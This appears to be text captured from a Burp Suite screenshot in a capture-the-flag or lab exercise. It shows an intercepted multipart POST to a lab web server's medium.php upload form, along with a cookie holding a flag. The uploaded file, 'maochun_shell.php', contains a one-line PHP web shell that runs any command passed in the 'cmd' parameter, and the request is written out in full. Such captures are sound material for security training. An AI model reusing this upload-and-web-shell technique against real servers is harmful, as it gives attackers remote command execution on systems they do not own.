 medium_upload
Choose an image to upload:
Browse... maochun_shell.php
Upload
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.16.25.25:8095
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /medium.php HTTP/1.1
2 Host: 172.16.25.25:8095
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3447129824550824974872248523
8 Content-Length: 506
9 Origin: http://172.16.25.25:8095
10 Connection: close
11 Referer: http://172.16.25.25:8095/
12 Cookie: flag=flag%7B815ba86cf9240aafab55fa5d7da592987ea8d7b9%7D
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3447129824550824974872248523
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------3447129824550824974872248523
20 Content-Disposition: form-data; name="uploaded"; filename="maochun_shell.php"
21 Content-Type: application/x-php
22
23 <?php system($_GET['cmd']); ?>
24
25 -----------------------------3447129824550824974872248523
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------3447129824550824974872248523